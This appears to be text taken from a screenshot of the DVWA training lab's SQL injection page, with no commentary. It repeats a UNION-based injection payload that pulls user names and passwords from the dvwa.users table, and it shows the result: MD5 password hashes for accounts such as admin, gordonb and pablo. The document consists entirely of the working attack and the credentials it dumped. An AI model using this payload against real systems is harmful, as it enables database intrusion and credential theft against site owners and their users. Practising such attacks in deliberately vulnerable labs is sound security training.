 User ID: Submit
ID: 1' union select 1,concat(user, ":",password) from dvwa.users union select 1,'1
First name: admin
Surname: admin
ID: 1' union select 1,concat(user, ":",password) from dvwa.users union select 1,'1
First name: 1
Surname: admin:5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select 1,concat(user, ":",password) from dvwa.users union select 1,'1
First name: 1
Surname: gordonb:e99a18c428cb38d5f260853678922e03
ID: 1' union select 1,concat(user, ":",password) from dvwa.users union select 1,'1
First name: 1
Surname: 1337:8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select 1,concat(user, ":",password) from dvwa.users union select 1,'1
First name: 1
Surname: pablo:0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select 1,concat(user, ":",password) from dvwa.users union select 1,'1
First name: 1
Surname: smithy:5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select 1,concat(user, ":",password) from dvwa.users union select 1,'1
First name: 1
Surname: 1